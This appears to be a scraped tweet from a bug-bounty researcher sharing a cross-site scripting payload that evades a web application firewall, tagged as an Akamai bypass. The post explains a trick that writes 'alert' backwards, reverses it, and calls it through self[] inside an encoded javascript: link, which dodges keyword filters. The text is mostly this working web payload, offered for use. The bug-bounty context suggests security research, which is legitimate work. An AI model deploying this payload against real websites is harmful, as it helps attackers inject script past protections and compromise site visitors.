 erickfernandox's tweet image. If the WAF doesn&apos;t allow the creation of a JavaScript term like &apos;alert&apos; or &apos;confirm&apos; in any way, write it inverted and then use reverse() with self[].

Payload:

&amp;lt;a%20href=%0dj&amp;amp;Tab;avascript&amp;amp;colon;x=&apos;trela&apos;.split(&apos;&apos;).reverse().join(&apos;&apos;);self[x](origin)&amp;gt;

#Bugbounty #AkamaiBypass